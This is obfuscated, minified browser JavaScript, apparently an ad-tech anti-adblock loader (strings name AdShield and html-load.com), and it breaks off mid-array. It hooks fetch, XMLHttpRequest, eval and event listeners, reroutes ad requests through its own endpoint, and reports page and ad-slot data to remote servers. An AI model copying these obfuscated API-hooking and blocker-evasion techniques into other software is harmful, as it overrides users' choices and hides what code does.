[uo,uY]=null!=uM&&uM[kr(0xc9c)]||us?[!0x0,!0x0]:await Promise[kr(0x4fe)]([(0x0,hz['H4'])(uM[kr(0xf4e)]),(0x0,hz['jy'])(uM[kr(0x5d9)])]);if(window[kr(0x77e)][kr(0x44a)]=uo,(0x0,fP['B3'])(),Q7['A'][kr(0x545)](kr(0xa9c),uo),Q7['A'][kr(0x545)](kr(0x57e),uY),uM[kr(0xf4e)]&&uM[kr(0xf4e)][kr(0x548)]>0x0&&(uM[kr(0xc4b)]>Math[kr(0x51e)]()||kr(0x6a4)===Q1['A'][kr(0x3fb)](kr(0x20b),!0x1)||Q0['A'][kr(0x545)])&&(0x0,hz['yj'])(u6,uM[kr(0xc4b)],uo,uY),uM[kr(0xe90)]){const uW=await async function(uq){const kN=kr;try{const uB=Q1['A'][kN(0x3fb)](kN(0xc58));if(uB)try{const uR=JSON[kN(0x503)](uB);if(uR[kN(0x7b6)]&&uR[kN(0x7b6)]+0x5265c00>Date[kN(0x5c7)]())return fp(uq)[kN(0x939)](uC=>{const kk=kN;uC&&Q1['A'][kk(0x10d9)](kk(0xc58),JSON[kk(0x700)]({...uC,'cachedAt':Date[kk(0x5c7)]()}));}),uR;}catch(uC){}const uT=await fp(uq);return uT&&Q1['A'][kN(0x10d9)](kN(0xc58),JSON[kN(0x700)]({...uT,'cachedAt':Date[kN(0x5c7)]()})),uT;}catch(uS){return Q7['A'][kN(0x10b8)](kN(0x7ef),uS),{'ivt':!0x1,'reason':kN(0x10b8)};}}(u6);if(uW[kr(0xc58)])return hI(u6,new Map([[kr(0xdaf),uW[kr(0x629)]],[kr(0x620),uo[kr(0x80e)]()]])),void Q7['A'][kr(0x545)](kr(0x7e9));}hl(u6,uo,uo&&uY,null!==(uQ=uM[kr(0xd62)])&&void 0x0!==uQ&&uQ);try{var uh;const uq=null===(uh=uM[kr(0xa65)])||void 0x0===uh?void 0x0:uh[kr(0x409)](uB=>uB[kr(0xfe2)]);var uf;uq&&((uB,uT,uR,uC,uS,uz,uG)=>{const kH=kr,uP=uC?uR:uR/0x2;((ui,uA)=>!(['US','CA','DE','FR','AU'][kH(0x245)](ui)||Math[kH(0x51e)]()>uA))(uT,uP)&&(uC&&!uS&&uz||u1(uB,uG,uC,uP));})(u6,uM[kr(0x2a2)],uM[kr(0xc4b)],uo,uY,null!==(uf=uq[kr(0xfa4)])&&void 0x0!==uf&&uf,uu);}catch(uB){}function ub(){const kl=kr;try{const uT=window[kl(0x21d)];return!!uT&&kl(0x8b6)===uT[kl(0xd4f)][kl(0x80e)]();}catch(uR){return!0x1;}}if(Q6['A'][kr(0x842)]()&&setTimeout(()=>{ub()&&((uT,uR)=>{const kg=a2h;hy(uT,kg(0x2c3),new Map([[kg(0xcd1),Q0['A'][kg(0xba2)]],[kg(0x620),uR[kg(0x80e)]()]]));})(u6,uo);},0x41b),!(0x0,hb['Gb'])(uM[kr(0xfd3)])&&!fG(location[kr(0x7e1)]))return void Q7['A'][kr(0x545)](kr(0x703));if(uM[kr(0xb12)]&&(0x0,hb['oi'])(uM[kr(0xb12)]))return(uT=>{const kI=kr;hy(uT,kI(0x149),new Map([[kI(0xcd1),Q0['A'][kI(0xba2)]]]));})(u6),void Q7['A'][kr(0x545)](kr(0x741));try{await(async(uT,uR,uC,uS)=>{const ky=kr;try{var uz,uG,uP;if(!(0x0,Q3['Gy'])(uT))return void Q7['A'][ky(0x545)](ky(0x667));if((0x0,Q5['C8'])(uT,Q0['A'][ky(0xa68)]),function(ur){const kX=ky;var uv;const [uO,ud]=function(uk){const uH={'loaded':!0x0,'isAdBlockerDetected':uk};return[{'cmd':{'push':ul=>ul(uH)},'loaded':!0x0,'isAdBlockerDetected':uk},uH];}(ur),uN=null===(uv=window[kX(0x77e)])||void 0x0===uv?void 0x0:uv[kX(0xe12)];window[kX(0x77e)]={...window[kX(0x77e)],...uO},Array[kX(0xd47)](uN)&&uN[kX(0x5d2)](uk=>{try{uk(ud);}catch(uH){}});}(uC),!uC)return Q7['A'][ky(0x545)](ky(0x6a9)),[ky(0x292),ky(0xbb5),ky(0xdd5),ky(0xde8)][ky(0x342)](ur=>location[ky(0x102a)][ky(0x245)](ur))&&(ky(0x6a4)===Q1['A'][ky(0x3fb)](ky(0x20b),!0x1)||Q0['A'][ky(0x545)]||Math[ky(0x51e)]()<0.05)&&setTimeout(()=>Qm(uT,!0x1),0x64),void(hv&&[][ky(0x342)](ur=>location[ky(0xf2e)][ky(0x7a3)](ur))&&function(ur){const kw=ky,uv=new Set();window[kw(0xce7)](()=>{const kK=kw;window[kK(0x21d)]&&window[kK(0x21d)][kK(0xe12)]&&window[kK(0x21d)][kK(0xe12)][kK(0x1ed)](()=>{const kZ=kK;window[kZ(0x21d)][kZ(0x7d6)]()[kZ(0x9dc)]()[kZ(0xc14)](uO=>function(ud){const kE=kZ;var uN,uk;const uH=null===(uN=ud[kE(0x9b3)]())||void 0x0===uN?void 0x0:uN[kE(0x775)](),ul=ud[kE(0xa6c)](),ug=ud[kE(0xf99)](),uI=null===(uk=ud[kE(0xd0e)]())||void 0x0===uk?void 0x0:uk[kE(0xc14)](uw=>[uw[kE(0x330)],uw[kE(0x8c8)]]),uy=document[kE(0xf51)](ug);if(!uy)return null;const uX=function(uw){const ke=kE;let uK='#'+uw['id'],uZ=uw[ke(0x9ca)];for(;uZ;){var uE;const uc=uZ[ke(0x10bf)][ke(0x657)](),uV=uZ[ke(0xc86)]('id'),up=null===(uE=uZ[ke(0xc86)](ke(0x74c)))||void 0x0===uE?void 0x0:uE[ke(0x61f)]('\x20');uK=uV?uc+'#'+uV+ke(0x607)+uK:up?uc+'.'+up[ke(0xda5)]('.')+ke(0x607)+uK:uc+ke(0x607)+uK,uZ=uZ[ke(0x9ca)];}return uK[ke(0x548)]>0x64?uK[ke(0xdac)](uK[ke(0x548)]-0x64):uK;}(uy);return{'id':uH,'adUnitPath':ul,'slotElementId':ug,'sizes':uI,'selector':uX};}(uO))[kZ(0x2ff)](uO=>uO&&!uv[kZ(0xc81)](uO['id']))[kZ(0x5d2)](uO=>{const kc=kZ;uv[kc(0x912)](uO['id']),function(ud,uN){const kV=kc;hy(ud,kV(0x96b),new Map([['id',uN['id']],[kV(0x1a4),uN[kV(0x398)]],[kV(0x105a),uN[kV(0xaf7)]],[kV(0x8e4),uN[kV(0x8e4)][kV(0xc14)](uk=>uk[kV(0xda5)]('x'))[kV(0xda5)]('|')],[kV(0xfc8),uN[kV(0xfc8)]],[kV(0xcd1),Q0['A'][kV(0xba2)]]]));}(ur,uO);});});},0x3e8);}(uT));const ui=(0x0,fF['z9'])(uR[ky(0xa65)]);if(!ui)return void Q7['A'][ky(0x545)](ky(0x29e));uT[ky(0xb57)]=ui[ky(0xb57)];const uA=ui[ky(0xa65)];if(Q7['A'][ky(0x545)](ky(0x3c7)[ky(0x6b8)](ui[ky(0xb57)],',\x20')[ky(0x6b8)](JSON[ky(0x700)](uA))),uA[ky(0xa31)]&&!new URL(window[ky(0xc9e)][ky(0x7e1)])[ky(0x88f)][ky(0xc81)](ky(0x985)))return void Q7['A'][ky(0x545)](ky(0x9aa));if(uA[ky(0xfa4)]&&!uS)return void Q7['A'][ky(0x545)](ky(0x424));null!==(uz=uA[ky(0xb10)])&&void 0x0!==uz&&uz[ky(0xfd6)]&&await async function(ur,uv){const kp=ky,uO=ur[kp(0xacf)](uN=>Array[kp(0x177)](document[kp(0xe17)](kp(0x5f3)[kp(0x6b8)](uN,'\x22]'))))[kp(0x2ff)](uN=>uN instanceof HTMLLinkElement)[kp(0xc14)](uN=>{const kL=kp,uk=uN[kL(0xc86)](kL(0x7e1));return uk?new Promise(uH=>{const kj=kL,ul=document[kj(0x20d)](kj(0x817));ul[kj(0xc3a)]=!0x0,Array[kj(0x177)](uN[kj(0x3eb)])[kj(0x5d2)](uy=>{const H0=kj;ul[H0(0x727)](uy[H0(0x10bd)],uy[H0(0x879)]);}),ul[kj(0x7e1)]=(0x0,Q3['Wq'])({'protectUrlContext':uv,'url':uk,'kind':Q3['MN'][kj(0x666)],'endpoint':Q0['A'][kj(0xa68)]});let ug=null;const uI=uy=>{const H1=kj;null!==ug&&(clearTimeout(ug),ug=null),ul[H1(0x915)]=null,ul[H1(0x967)]=null,uH(uy);};ug=setTimeout(()=>{uI(!0x1);},0xbb8),ul[kj(0x915)]=()=>{const H2=kj;uN[H2(0xc3a)]=!0x0,uI(!0x0);},ul[kj(0x967)]=()=>{uI(!0x1);},uN[kj(0x241)](kj(0x207),ul);}):Promise[kL(0xab4)](!0x1);}),ud=await Promise[kp(0x4fe)](uO);Q7['A'][kp(0x545)](kp(0x734)[kp(0x6b8)](JSON[kp(0x700)](ud)));}(uA[ky(0xb10)][ky(0xfd6)],uT),Q6['A'][ky(0x842)]()&&Q6['A'][ky(0x1af)]()&&(0x0,u3['Y'])(uT),[ky(0x292),ky(0xbb5),ky(0xdd5),ky(0xde8)][ky(0x342)](ur=>location[ky(0x102a)][ky(0x245)](ur))&&setTimeout(()=>Qm(uT,!0x0),0x64);const ua=window,um=(0x0,Qn['VS'])(uA[ky(0xb10)]);if(fC(uT,ua,um,{'shouldHookDomContentLoadedLateListeners':!!uA[ky(0x98c)]}),function(ur,uv){const H3=ky;var uO;if(Q7['A'][H3(0x545)](H3(0x6d3)),null!==(uO=window[H3(0x1031)])&&void 0x0!==uO&&uO[H3(0x274)])return;const ud=window[H3(0x1031)]||[];window[H3(0x1031)]={'push':uH=>fS(uH),'__replaced':!0x0};for(const uH of[...ud][H3(0xa2a)]())fS(uH);const uN=ul=>{const H4=H3;if(H4(0x604)===ul[H4(0xdaf)]){const uI=ul[H4(0xe79)][0x0]instanceof Request?ul[H4(0xe79)][0x0][H4(0x2f7)]:ul[H4(0xe79)][0x0];Q7['A'][H4(0x545)](H4(0xf46),ul[H4(0xe79)][0x0],H4(0xa2b),(0x0,Qn['pI'])(uv,uI),H4(0x72b),ur[H4(0x604)],ur[H4(0x604)][H4(0x2ee)]),(0x0,Qn['pI'])(uv,uI)?ur[H4(0x604)](...ul[H4(0xe79)])[H4(0x939)](ul[H4(0xab4)],ul[H4(0x10c7)]):ul[H4(0x10c7)](...ul[H4(0xa92)]);}else{if(H4(0x94a)===ul[H4(0xdaf)]){const uy=QC['A'][H4(0x3fb)](ur)[H4(0x543)][H4(0x3fb)][H4(0xff1)](ul[H4(0x281)]);Q7['A'][H4(0x545)](H4(0x33d),uy),(0x0,Qn['pI'])(uv,uy)||ul[H4(0x10c7)]();}else{if(H4(0xf1a)===ul[H4(0xdaf)]){var ug;if(!ul[H4(0xb6c)][H4(0x6cb)]||(null===(ug=ul[H4(0xb6c)][H4(0x6cb)])||void 0x0===ug?void 0x0:ug[H4(0x548)])<0x2)return void ul[H4(0x3f9)]();const uX=ul[H4(0xb6c)][H4(0x6cb)][0x1];if((0x0,Qn['pI'])(uv,uX)||ul[H4(0x3f9)](),ul[H4(0xb6c)][H4(0x1025)])return;ul[H4(0xb6c)][H4(0x1025)]=!0x0;const uw=new XMLHttpRequest();uw[H4(0x1071)]=uK=>{const H5=H4;var uZ,uE;uw[H5(0x1093)]===XMLHttpRequest[H5(0x435)]&&ul[H5(0xb6c)][H5(0xc9a)]&&(ul[H5(0xb6c)][H5(0xc9a)]=!0x1,ul[H5(0xb6c)][H5(0x717)]={'readyState':uw[H5(0x1093)],'response':uw[H5(0x56e)],'responseText':uw[H5(0x9e5)],'responseType':uw[H5(0x2cd)],'responseURL':uw[H5(0xe07)],'responseXML':uw[H5(0xedc)],'status':uw[H5(0x6d0)],'statusText':uw[H5(0x2df)],'upload':uw[H5(0xd17)]},Object[H5(0xe46)](uK,H5(0xb10),{'writable':!0x1,'value':ul[H5(0xb6c)]}),null===(uZ=ul[H5(0xb6c)])||void 0x0===uZ||null===(uZ=uZ[H5(0x1071)])||void 0x0===uZ||null===(uE=uZ[H5(0xff1)])||void 0x0===uE||uE[H5(0xff1)](uZ,ul[H5(0xb6c)],uK));},uw[H4(0x915)]=uK=>{const H6=H4;var uZ,uE;ul[H6(0xb6c)][H6(0x56f)]&&ul[H6(0xb6c)][H6(0xd0b)]&&(ul[H6(0xb6c)][H6(0xd0b)]=!0x1,ul[H6(0xb6c)][H6(0x717)]={'readyState':uw[H6(0x1093)],'response':uw[H6(0x56e)],'responseText':uw[H6(0x9e5)],'responseType':uw[H6(0x2cd)],'responseURL':uw[H6(0xe07)],'responseXML':uw[H6(0xedc)],'status':uw[H6(0x6d0)],'statusText':uw[H6(0x2df)],'upload':uw[H6(0xd17)]},Object[H6(0xe46)](uK,H6(0xb10),{'writable':!0x1,'value':ul[H6(0xb6c)]}),null===(uZ=ul[H6(0xb6c)][H6(0x56f)])||void 0x0===uZ||null===(uE=uZ[H6(0xff1)])||void 0x0===uE||uE[H6(0xff1)](uZ,ul[H6(0xb6c)],uK));},uw[H4(0x967)]=uK=>{const H7=H4;var uZ,uE;ul[H7(0xb6c)][H7(0x967)]&&ul[H7(0xb6c)][H7(0xd0b)]&&(ul[H7(0xb6c)][H7(0xd0b)]=!0x1,Object[H7(0xe46)](uK,H7(0xb10),{'writable':!0x1,'value':ul[H7(0xb6c)]}),null===(uZ=ul[H7(0xb6c)][H7(0x967)])||void 0x0===uZ||null===(uE=uZ[H7(0xff1)])||void 0x0===uE||uE[H7(0xff1)](uZ,ul[H7(0xb6c)],uK));},uw[H4(0x180)][H4(0xff1)](uw,...ul[H4(0xb6c)][H4(0x6cb)]),uw[H4(0xd56)][H4(0xff1)](uw);}}}},uk=window[H3(0xa0d)]||[];window[H3(0xa0d)]={'push':ul=>setTimeout(()=>uN(ul),0x0)};for(const ul of uk)fS(()=>uN(ul));}(ua,um),uR[ky(0xe1f)]&&(0x0,fL['I'])(uR[ky(0xe1f)],uC,uS,uT),null===(uG=uR[ky(0x7e2)])||void 0x0===uG||uG){const ur=new URL(Q0['A'][ky(0xa68)])[ky(0x102a)];QS(uT,(0x0,Q5['az'])(uT,Q0['A'][ky(0xa68)]))[ky(0x4be)](uv=>{const H8=ky;Q7['A'][H8(0x10b8)](H8(0xb62)[H8(0x6b8)](uv)),(0x0,Qh['Pf'])(uv,ur,async uO=>await Q7['A'][H8(0xa22)](H8(0x8f9),uO));});}if(async function(uv,uO,ud){const H9=ky,uN=uO[H9(0x864)];uN&&uN[H9(0x3b3)]&&(window[H9(0x21d)]=window[H9(0x21d)]||{},window[H9(0x21d)][H9(0xe12)]=window[H9(0x21d)][H9(0xe12)]||[],window[H9(0x21d)][H9(0xe12)][H9(0x1ed)](()=>{const HQ=H9;window[HQ(0x21d)][HQ(0x7d6)]()[HQ(0x246)](HQ(0x8e0),uk=>{const Hh=HQ;if(uk[Hh(0xd41)])return;const uH=function(ug,uI,uy,uX,uw,uK){const Hf=Hh;var uZ,uE;const uc=ug[Hf(0xdb9)][Hf(0x87f)],uV=uc[Hf(0x245)](Hf(0xe89))?null===(uZ=uc[Hf(0x61f)](Hf(0xe89))[0x1])||void 0x0===uZ?void 0x0:uZ[Hf(0x61f)](':')[0x0]:hx(),up=function(uL,uj,M0,M1,M2,M3,M4,M5,M6,M7,M8,M9,MQ,Mh,Mf,Mu,MM,Ms,Mo,MY,Mb,MF,MW,Mq,MB){const Hu=Hf;return{'dt':Hu(0x204),'pd':Hu(0x2a7),'di':uL,'ap':'','sr':M0,'pp':M1,'md':'1','ui':M3,'ti':M4,'de':M5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Mu,'ai':MM,'pc':Ms,'cr':Mo,'cb':MY,'si':'','dm':MF,'pi':MW,'bt':'','gt':MB};}(uI[Hf(0xa5f)],0x0,uy,uX,0x0,uV,hx(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Hf(0xe21)](navigator[Hf(0x289)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,uw[Hf(0xeea)],uw[Hf(0x4c9)],uw[Hf(0x5fa)][Hf(0x9b3)]()[Hf(0x57f)](),uw[Hf(0xbe1)],Q4['A'][Hf(0xdc1)](0xf,0x1e),0x0,uw[Hf(0xf0d)]&&Hf(0x1b5)==typeof uw[Hf(0xf0d)][0x0]&&Hf(0x1b5)==typeof uw[Hf(0xf0d)][0x1]?''[Hf(0x6b8)](uw[Hf(0xf0d)][0x0],'x')[Hf(0x6b8)](uw[Hf(0xf0d)][0x1]):'',uw[Hf(0xbe1)],0x0,uK||(null===(uE=ug[Hf(0x21d)][Hf(0x7d6)]()[Hf(0x465)](Hf(0x2a2)))||void 0x0===uE?void 0x0:uE[0x0])||'');return up;}(window,uv,uN[Hh(0xae1)],uN[Hh(0x3bb)],uk,ud),ul=((ug,uI)=>{const HM=Hh,uy=new URL(HM(0xdae));Object[HM(0x93c)](uI)[HM(0x5d2)](uw=>{const Hs=HM;let [uK,uZ]=uw;uZ&&uy[Hs(0x88f)][Hs(0x10d9)](uK,uZ);});const uX=ug[HM(0xdb9)][HM(0x20d)](HM(0xb54));return uX[HM(0x74b)]=(0x0,Q3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':uy[HM(0x7e1)],'endpoint':Q0['A'][HM(0xa68)]}),uX[HM(0x727)](HM(0xe64),HM(0x6a4)),uX;})(window,uH);document[Hh(0x3a1)][Hh(0x4ed)](ul);});}));}(uT,uA,uR[ky(0x2a2)]),!0x1===(null===(uP=uA[ky(0x10c4)])||void 0x0===uP?void 0x0:uP[ky(0xfe2)])){const uv=uA[ky(0x10c4)][ky(0xb42)]||[ky(0x707)];(0x0,u2['je'])(uv);}uA[ky(0x42b)]||(0x0,u2['lD'])(uA[ky(0x1b4)]||[]),(0x0,u2['N2'])(uA[ky(0x1b4)]||[]),function(uO,ud,uN){const Ho=ky,uk=[],uH=Array[Ho(0x177)](uO[Ho(0xdb9)][Ho(0xe17)](Ho(0xab5)));for(const ul of uH)try{const ug=ul[Ho(0x85f)];if(!ug)continue;if(!f2(ug))continue;fW(ug,ud,uN,uk);}catch(uI){}}(ua,uT,um);const uJ=fq(ua,uT,um),ux=0x3e8;let uU=0x0;function uD(uO){const HY=ky;if(document[HY(0xaca)])return uU=uO,requestAnimationFrame(uD);uO-uU>=ux&&(window[HY(0x9a3)]?window[HY(0x9a3)](uJ,{'timeout':0x78}):setTimeout(uJ,0x0),uU=uO),requestAnimationFrame(uD);}requestAnimationFrame(uD);}finally{fz();}})(u6,uM,uo,uY);}catch(uT){Q7['A'][kr(0x10b8)](uT,kr(0x8c5),uT[kr(0x155)]),Q7['A'][kr(0xa22)](kr(0x8e6),kr(0xeca)+uT[kr(0x80e)]());}}catch(uR){throw uR;}finally{fz(),(0x0,hz['H4'])();}})(u4);})());})()));
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28556
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=282]})(n,o)}function t(){const e=["frameElement","setItem","data:","EventTarget_addEventListener","anymind","div#contents > span#ads","Node_baseURI","Failed to execute packing script","UserAgent","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","445173Teomqy","MessageEvent","parseFromString","pubkey","/report?","EventTarget","w2g","encodedBodySize","Element","width not removed","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","freestar","ybar","pathname","purpose","add","jkl","SharedStorageWorklet","YmphM3prZnZxbHRndTVzdzY3OG4=","OWptYW53eXF4MHM1NHp1dG82aA==","useragent","edgios","getOwnPropertyDescriptor","as_window_id","frames","display","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","string-api","signalStatus","ZWhvcg==","script not executed(blob)","document.getElementById","string-try-catch","useractioncomplete","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","no purpose 1 consent","naver","domain switched","player","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","ariaLabel","eWJmcQ==","Loader aborted: ","eval","visualViewport","as_domain","insertAdjacentElement","hash","40siQrha","wrong googletag.pubads()","document.querySelectorAll","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","content","sentrySampleRatio","https://report.error-report.com/modal?eventId=&error=","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","closest","getDeviceInfo","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","loader-check","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","cadmus script blocked","regexp-test","then","scrollHeight","&domain=","})()","getBoundingClientRect","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","data-src","childNodes",'{"type": "tag", "marshalled": "<html></html>"}',"_as_res","HTMLElement","Event","728","name","HTMLMediaElement","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","scribd.com","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","responseXML","location","sping","dataset","script malformed. source length: ","Promise","char must be length 1","[data-uri]","http","polarbyte","tpmn","resources://","gpt-adsinteractive","safari","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","c3ZtbQ==","data-query","gpt-firstimpression","@@toPrimitive must return a primitive value.","gpt-publisher","dXl5aw==","resources-v2://","json","race","document.classList.contains","style","Firefox/","search","(E2) Invalid protect url: ","googletag","find","teads","FontFace","gpt-tdn","innerHTML","setProperty","DOMTokenList","self","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","height","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","tag","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","document.createElement","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getEntriesByType","picrew.me","stylesheet","adshield","cmVzZXJ2ZWQxT3V0cHV0","getAttribute","&url=","href","target","PerformanceEntry","insertAfter","inventory_name","load","removeProperty","&host=","as-revalidator","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endpoint","tel:","brave","type","symplr","_as_req","width not set properly","test","HTMLIFrameElement",".js","adlib","searchParams","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getElementsByClassName","Object","outerWidth","CrOS","gpt-adingo","keyval","outerHeight","query","push","Response","startsWith","random","Integrity check failed: ","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==",", X-Length: ","236889sAyeRU","text/css","v7.4.155","gpt-clickio","output","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","left","Node_insertBefore","cmVzZXJ2ZWQy","Failed to load website due to adblock: ","HTMLAnchorElement","document","headers","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","mailto:","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","loader","setTimeout","requestIdleCallback","randomize","stopImmediatePropagation","prod","combo",'{"apply-ratio":1,"',"Math","gpt-interworks","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","json.parse","server","charset","tags","as-async","ZmthZA==","Window_decodeURIComponent","isInIframe","document.querySelector","em5iZw==","opt/","dispatchEvent","720909tYOERl","application/javascript","matches","eventName","adshield-api","adshieldAvgRTT","toLowerCase","fXFCPHpgUFpbWUg6MHNqdmFPcA==","append","Click","overflow","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","element-attributes","parseFloat",", StatusCode: [","log","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appendChild","Array","open","promise","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","URLSearchParams","nextSibling","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Navigator","rel","gpt-vuukle","Error","gpt-adapex","sleipnir/","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","consents","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","wrong contentWindow","android","children","api","dable","Node","aWQ=","keys","img","a24xZWhvNmZqYnI0MHB4YzlpMnE=",", source length: ","https:","getGPPData","CSSStyleSheet","requestIdleCallback not exists","b3V0cHV0","TkduRThhX3kuRmpZTz00dzNdcDc=","removeAttribute","dmtkcw==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","close","documentElement","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","abs","yahoo-mail-v1","test/view/passed","edl","addModule","none","loading","__gpp","head","profile","baseURI","isSafari","opera","reject","clearTimeout","as_loader_version","setImmediate","catch","value","length","gpt-nextmillennium","gpt-geniee","fetch","unknown","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","floor","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","adthrive","atob","ssmas","as_","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLLinkElement","getComputedStyle","num","message","AdShield API","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","String","insertAdjacentHTML",". Phase: ","replaceChild","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","promise 